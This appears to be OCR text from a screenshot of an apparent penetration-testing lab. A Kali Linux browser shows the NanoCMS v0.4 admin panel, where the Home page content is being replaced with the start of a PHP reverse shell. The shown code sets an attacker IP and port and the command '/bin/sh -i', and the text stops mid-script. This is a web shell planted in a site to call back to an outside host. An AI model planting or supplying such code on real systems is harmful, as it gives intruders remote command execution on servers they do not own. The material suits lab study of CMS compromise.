 Applications Places Firefox ESR Fri 15:43 1
NanoCMS (v0.4) - Admin Panel - Mozilla Firefox
NanoCMS (v0.4) - Admin ... CrackStation - Online ...
192.168.88.183/~andy/data/nanoadmin.php?action=edit&slug=home
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Edit Content : Home
Page Title Home Save Page Content
Categories Sidebar Other-pages Top-navigation Footer-Right
Content
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.88.224';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {